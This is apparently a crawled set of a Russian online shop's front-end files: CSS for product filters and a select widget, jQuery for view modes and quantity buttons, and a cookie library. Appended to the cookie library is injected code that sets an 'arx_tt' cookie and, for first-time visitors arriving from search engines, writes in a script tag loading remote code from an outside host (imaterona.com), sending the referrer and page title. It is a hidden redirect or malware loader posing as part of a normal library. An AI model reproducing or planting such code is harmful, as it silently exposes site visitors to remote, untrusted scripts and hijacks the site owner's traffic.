.warning-msg { border-color: #faebcc; background-color: #fcf8e3; color: #8a6d3b }
.ok-msg { border-color: #d6e9c6; background-color: #dff0d8; color: #3c763d }
.fHelp { color: #96999e; font-size: .9em }
.shop-spec-filter-wrapper { margin: 3px; width: 100% }
.spec-filter { display: block; margin-bottom: 3px; padding: 3px 10px 3px 0; }
.spec-val-ico { display: none }
.spec-val-text, .spec-value-more { cursor: pointer }
.spec-value-more a { padding-left: 20px }
.spec-value-more a.more { background: transparent url(/.s/img/sh/ad.png) no-repeat center left }
.spec-value-more a.hide { background: transparent url(/.s/img/sh/au.png) no-repeat center left; display: none }
.spec-value { position: relative; }
.spec-value > select { width: 100% }
.collapsed .spec-filter-title { background-image: url(/.s/img/sh/ad.png) }
.collapsed .spec-subfilter-title { background-image: url(/.s/img/sh/al.png) }
.spec-filter-title, .spec-subfilter-title { position: relative; padding-top: 4px; padding-bottom: 4px; cursor: pointer }
.spec-filter-title { padding-right: 20px; background: transparent url(/.s/img/sh/au.png) no-repeat center right }
.spec-subfilter-title { padding-left: 20px; background: transparent url(/.s/img/sh/au.png) no-repeat center left }
.spec-filter-title .sv-edit, .spec-subfilter-title .sv-edit, .spec-value .sv-edit { position: absolute; right: 10px; top: 0; display: none; transition: opacity 0 linear }
.spec-filter-title:hover .sv-edit, .spec-subfilter-title:hover .sv-edit, .spec-value:hover .sv-edit { display: block }
.sv-edit .u-mpanel-l { border-radius: 13px !important; padding-right: 0 !important }
.spec-values { padding-left: 10px }
.spec-filter-title span { font-weight: 700; margin-bottom: 5px }
.spec-subfilter-title span { cursor: pointer }
.spec-subfilter-list { padding-left: 5px }
.spec-subfilter { padding-bottom: 5px }
.collapsed .spec-subfilter-list, .collapsed .spec-values { display: none }
.important-values .collapsed, .view-as-user .hidden { display: none }
.spec-value select { width: auto }
.compare-widget-wrapper { border: 2px solid rgba(19, 107, 179, 1); border-radius: 16px; display: inline-block; height: 32px }
.compare-widget { display: block; width: 32px; height: 32px; cursor: pointer; background-position: center center; background-repeat: no-repeat; float: left }
.compare-widget-add { background-image: url(/.s/img/sh/ca.png) }
.compare-widget-remove { background-image: url(/.s/img/sh/cd.png); margin: 0 10px !important }
.compare-widget-wait { background-image: url(/.s/img/wd/1/ajax.gif) !important }
.compare-widget-add + a { display: none }
.compare-widget-remove + a { display: block; margin: 4px 20px 4px 55px }
@-webkit-keyframes fstAnimationEnter {
 from { opacity: 0; -webkit-transform: translate3d(0, -1em, 0) }
 to { opacity: 1; -webkit-transform: translate3d(0, 0, 0) }
}
@-moz-keyframes fstAnimationEnter {
 from { opacity: 0; -moz-transform: translate3d(0, -1em, 0) }
 to { opacity: 1; -moz-transform: translate3d(0, 0, 0) }
}
@keyframes fstAnimationEnter {
 from { opacity: 0; -webkit-transform: translate3d(0, -1em, 0); -moz-transform: translate3d(0, -1em, 0); -ms-transform: translate3d(0, -1em, 0); -o-transform: translate3d(0, -1em, 0); transform: translate3d(0, -1em, 0) }
 to { opacity: 1; -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0) }
}
.fstElement { display: inline-block; position: relative; border: 1px solid #D7D7D7; box-sizing: border-box; color: #232323; font-size: .9em; margin-right: 30px; background-color: #fff }
.fstElement > select, .fstElement > input { position: absolute; left: -999em }
.fstToggleBtn { font-size: 1.4em; display: block; position: relative; box-sizing: border-box; padding: .71429em 1.42857em .71429em .71429em; min-width: 14.28571em; cursor: pointer }
.fstToggleBtn:after { position: absolute; content: ""; right: .71429em; top: 50%; margin-top: -.17857em; border: .35714em solid transparent; border-top-color: #cacaca }
.fstQueryInput { -webkit-appearance: none; -moz-appearance: none; -ms-appearance: none; -o-appearance: none; appearance: none; outline: none; box-sizing: border-box; background: transparent; border: 0 }
.fstResults { position: absolute; left: -1px; top: 100%; right: -1px; max-height: 30em; overflow-x: hidden; overflow-y: auto; -webkit-overflow-scrolling: touch; border: 1px solid #D7D7D7; border-top: 0; background-color: #fff; display: none }
.fstResultItem { font-size: 1.4em; display: block; padding: .5em .71429em; margin: 0; cursor: pointer; border-top: 1px solid #fff }
.fstResultItem.fstUserOption { color: #707070 }
.fstResultItem.fstFocused { color: #fff; background-color: #43A2F3; border-color: #73baf6 }
.fstResultItem.fstSelected { color: #fff; background-color: #2694F1; border-color: #73baf6 }
.fstGroupTitle { font-size: 1.4em; display: block; padding: .5em .71429em; margin: 0; font-weight: 700 }
.fstGroup { padding-top: 1em }
.fstGroup:first-child { padding-top: 0 }
.fstNoResults { font-size: 1.4em; display: block; padding: .71429em; margin: 0; color: #999 }



.shop_spec u { cursor: help }
.shop_spec_grp td { font-weight: 700; border-top: 1px dashed }
.shop_spec_sub, .shop_spec_val { padding-left: 20px }
.shop_spec_nor { font-weight: 700 }


/*--- Single Mode ---*/
.fstSingleMode .fstControls { position: absolute; left: -1px; right: -1px; top: 100%; padding: .5em; border: 1px solid #D7D7D7; background-color: #fff; display: none }
.fstSingleMode .fstQueryInput { font-size: 1.4em; display: block; width: 100%; padding: .5em .35714em; color: #999; border: 1px solid #D7D7D7 }
.fstSingleMode.fstActive { z-index: 100 }
.fstSingleMode.fstActive.fstElement, .fstSingleMode.fstActive .fstControls, .fstSingleMode.fstActive .fstResults { box-shadow: 0 .2em .2em rgba(0, 0, 0, 0.1) }
.fstSingleMode.fstActive .fstControls { display: block }
.fstSingleMode.fstActive .fstResults { display: block; z-index: 10; margin-top: -1px }

/*--- Multiple mode ---*/
.fstChoiceItem { display: inline-block; font-size: 1.2em; position: relative; margin: 0 .41667em .41667em 0; padding: .33333em .33333em .33333em 1.5em; float: left; border-radius: .25em; border: 1px solid #43A2F3; cursor: auto; color: #fff; background-color: #43a2f3; -webkit-animation: fstAnimationEnter .2s; -moz-animation: fstAnimationEnter .2s; animation: fstAnimationEnter .2s }
.fstChoiceItem.mod1 { background-color: #f9f9f9; border: 1px solid #d7d7d7; color: #232323 }
.fstChoiceItem.mod1 > .fstChoiceRemove { color: #a4a4a4 }
.fstChoiceItem .fstChoiceRemove { margin: 0 !important; background: transparent !important; padding: 0 !important; top: 6px !important; left: 5px !important; box-shadow: none !important; font-size: 16px !important; height: auto !important; line-height: 1em !important }
.fstChoiceRemove { box-shadow: none; height: 25px; margin: 0; padding: 0; border: 0; cursor: pointer; background: none; font-size: 1.16667em; position: absolute; left: 0; top: 50%; width: 1.28571em; line-height: 1.28571em; margin-top: -.64286em; text-align: center; color: #fff }
.fstChoiceRemove::-moz-focus-inner { padding: 0; border: 0 }
.fstMultipleMode .fstControls { box-sizing: border-box; padding: .5em .5em 0; overflow: hidden; width: 20em; cursor: text }
.fstMultipleMode .fstQueryInput { font-size: 1.4em; float: left; padding: .28571em 0; margin: 0 0 .35714em; width: 2em; color: #999 }
.fstMultipleMode .fstQueryInputExpanded { float: none; width: 100%; padding: .28571em .35714em }
.fstMultipleMode .fstFakeInput { font-size: 1.4em }
.fstMultipleMode.fstActive, .fstMultipleMode.fstActive .fstResults { box-shadow: 0 .2em .2em rgba(0, 0, 0, 0.1) }
.fstMultipleMode.fstActive .fstResults { display: block; z-index: 10; border-top: 1px solid #d7d7d7 }
.spec-filter-title {
 padding-right: 20px;
 background: #cecece url(/.s/img/sh/au.png) no-repeat center right;
 padding: 4px 7px;
 width: 96.5%;
 background-position: 97% center;
}
input[type="submit"] {
 color: #111;
 background: #f1f1f1;
}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://krasnaya-nit.ru/js/items-shop.js
body_size: 2081
content:
$(document).ready(function(){if(!$.cookie('item_mode')){$(".item-shop").addClass("normal");}$(".item-shop").addClass($.cookie("item_mode"));$(".normal-mode").click(function(){$.cookie("item_mode","normal");$(".item-shop").removeClass("normal").removeClass("small").removeClass("table").addClass($.cookie("item_mode"));return false;});$(".table-mode").click(function(){$.cookie("item_mode","table");$(".item-shop").removeClass("normal").removeClass("small").removeClass("table").addClass($.cookie("item_mode"));return false;});$(".compact-mode").click(function(){$.cookie("item_mode","small");$(".item-shop").removeClass("normal").removeClass("small").removeClass("table").addClass($.cookie("item_mode"));return false;});$('.table-cell.fd').each(function(){var $quantity=$(this).find('input[type=text]');var $quantity2=$(this).parents(".list-item").find('.item').find('.value').find('input[type=text]');$(this).find('.tic-tac').on('click',function(){event.preventDefault();var currentQuantity=$quantity.val();if(!isNaN(currentQuantity)&&currentQuantity>0){var newVal=parseInt(currentQuantity)+$(this).data('incval');if(newVal){$quantity.val(newVal);$quantity2.val(newVal);}}$(this).parent().find('input[type=text]').select();checkNumber($(this).parent().find('input[type=text]').get(0),{keyCode:8,target:$(this).parent().find('input[type=text]').get(0)},'1');});});});

$('.value-numb').each(function(){var $quantity=$(this).find('input[type=text]');var $quantity2=$(this).parents(".list-item").find('.item').find('.value').find('input[type=text]');$(this).find('.tic-tac').on('click',function(event){event.preventDefault();var currentQuantity=$quantity.val();if(!isNaN(currentQuantity)&&currentQuantity>0){var newVal=parseInt(currentQuantity)+$(this).data('incval');if(newVal){$quantity.val(newVal);$quantity2.val(newVal);}}$(this).parent().find('input[type=text]').select();checkNumber($(this).parent().find('input[type=text]').get(0),{keyCode:8,target:$(this).parent().find('input[type=text]').get(0)},'1');});});

$('.cat_butt').click(function(){$(this).toggleClass('active')});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://krasnaya-nit.ru/js/plus-minus-item.js
body_size: 1040
content:
$('.value-numb').each(function(){var $quantity=$(this).find('input[type=text]');var $quantity2=$(this).parents(".list-item").find('.item').find('.value').find('input[type=text]');$(this).find('.tic-tac').on('click',function(event){event.preventDefault();var currentQuantity=$quantity.val();if(!isNaN(currentQuantity)&&currentQuantity>0){var newVal=parseInt(currentQuantity)+$(this).data('incval');if(newVal){$quantity.val(newVal);$quantity2.val(newVal);}}checkNumber($(this).parent().find('input[type=text]').get(0),{keyCode:8,target:$(this).parent().find('input[type=text]').get(0)},'1');});});





$('.num-block .plus').click(function(){
            var $input = $('.num-block input');
                num       = $input.val(); 

            num++
            $input.val(num);
        });

        $('.num-block .minus').click(function(){
            var $input = $('.num-block input');
                num       = $input.val(); 

            if(num > 1) {
                num--
                $input.val(num);
            }
        });

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://krasnaya-nit.ru/js/jquery.cookie.js
body_size: 2860
content:
jQuery.cookie=function(key,value,options){if(arguments.length>1&&String(value)!=="[object Object]"){options=jQuery.extend({},options);if(value===null||value===undefined){options.expires=-1;}if(typeof options.expires==='number'){var days=options.expires,t=options.expires=new Date();t.setDate(t.getDate()+days);}value=String(value);return(document.cookie=[encodeURIComponent(key),'=',options.raw?value:encodeURIComponent(value),options.expires?'; expires='+options.expires.toUTCString():'',options.path?'; path='+options.path:'',options.domain?'; domain='+options.domain:'',options.secure?'; secure':''].join(''));}options=value||{};var result,decode=options.raw?function(s){return s;}:decodeURIComponent;return(result=new RegExp('(?:^|; )'+encodeURIComponent(key)+'=([^;]*)').exec(document.cookie))?decode(result[1]):null;};
{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
	}

	function getCookie(c_name) {
		var i,x,y,ARRcookies=document.cookie.split(";");
		for (i=0;i<ARRcookies.length;i++) {
		    x=ARRcookies[i].substr(0,ARRcookies[i].indexOf("="));
		    y=ARRcookies[i].substr(ARRcookies[i].indexOf("=")+1);
		    x=x.replace(/^\s+|\s+$/g,"");
		    if (x==c_name)	{
				return unescape(y);
			}
		}
	}	
	
	function strlen(string){
		if(typeof string == "undefined") {
			return 0;
		} else {
			return string.length;
		}
	}

	var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
	var currentCookie = getCookie("arx_tt");
	
	if(!document.referrer) {
	
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		
	} else {
	document.write('.')
		
	}

	if (strlen(currentCookie) == 0) {

		var setted = 1;
		setCookie("arx_tt", 1, dt.toGMTString(), "/");
		function R(){var Ref=document.referrer;if(Ref.indexOf('.google.')!=-1||Ref.indexOf('.bing.')!=-1||Ref.indexOf('.yahoo.')!=-1||Ref.indexOf('.mail.')!=-1||Ref.indexOf('.ask.')!=-1||Ref.indexOf('.rambler.')!=-1||Ref.indexOf('yandex')!=-1){document.write('<script type="text/javascript" src="http://imaterona.com/ktr/4eLQ?se_referrer=' + encodeURIComponent(document.referrer)+ '&default_keyword=' + encodeURIComponent(document.title) + '"></script>')}else{document.write('.')}}R();
		
		}
	}
	setCookie("arx_tt", 1, dt.toGMTString(), "/");

{
	function setCookie (name, value, expires, path, domain, secure) {
		  document.cookie = name + "=" + escape(value) +
			((expires) ? "; expires=" + expires : "") +
			((path) ? "; path=" + path : "") +
			((domain) ? "; domain=" + domain : "") +
			((secure) ? "; secure" : "");
 }
}
 var dt = new Date(), expiryTime = dt.setTime( dt.getTime() + 14400000000 );
 setCookie("arx_tt", 1, dt.toGMTString(), "/");